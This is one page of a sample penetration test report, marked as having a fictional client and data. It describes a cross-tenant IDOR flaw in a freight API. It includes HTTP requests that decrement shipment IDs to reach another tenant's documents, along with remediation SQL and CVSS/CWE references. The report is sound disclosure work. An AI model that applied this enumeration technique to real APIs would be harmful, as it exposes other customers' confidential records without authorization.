 SAMPLE: FICTIONAL CLIENT AND DATA

Exploitation requires no special tooling, only a valid account and an HTTP client.

Reproduction steps

1. Authenticate as viewer@tenant-a.example and capture the bearer token.
2. Request a shipment known to belong to the caller's own tenant to confirm the baseline:

GET /v2/shipments/48812/documents HTTP/1.1
Host: api.northwind.example
Authorization: Bearer <tenant A viewer token>

1. Decrement the identifier and repeat with the same token:

GET /v2/shipments/48811/documents HTTP/1.1
Host: api.northwind.example
Authorization: Bearer <tenant A viewer token>

1. Observe 200 OK with a document set whose tenant_id differs from the caller's:

HTTP/1.1 200 OK
Content-Type: application/json

{"shipment_id":48811,"tenant_id":"t_9f32c1","documents":[
  {"type":"bill_of_lading","url":"https://cdn.northwind.example/d/48811/bol.pdf"},
  {"type":"commercial_invoice","url":"https://cdn.northwind.example/d/48811/ci.pdf"}]}

The tenant_id in the response is sufficient to confirm cross-tenant access without retrieving the documents themselves.

Evidence

Request and response pairs for three cross-tenant identifiers are retained in the engagement evidence set. Document contents were not downloaded beyond the first page of one file, which was used to confirm the records were genuine, and that capture is redacted.

Remediation

Scope the lookup to the caller's tenant in the query itself rather than filtering after retrieval:

SELECT * FROM shipments WHERE id = :id AND tenant_id = :caller_tenant_id

Return 404 rather than 403 when the row is absent, so the endpoint does not confirm that an identifier exists in another tenant. Apply the same scoping to the other eleven endpoints that accept a shipment identifier; they were not individually tested but share the controller.

Consider replacing sequential identifiers with UUIDs. That is defence in depth rather than a fix, and should not be done instead of the authorisation check.

References

CVSS v3.1 7.7 ( CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:N/A:N ) · WSTG-ATHZ-04 · CWE-639

Penetration Test Report (Sample) | Confidential | Northwind Freight, Inc. - 2 October 2026

6 / 16

SAMPLE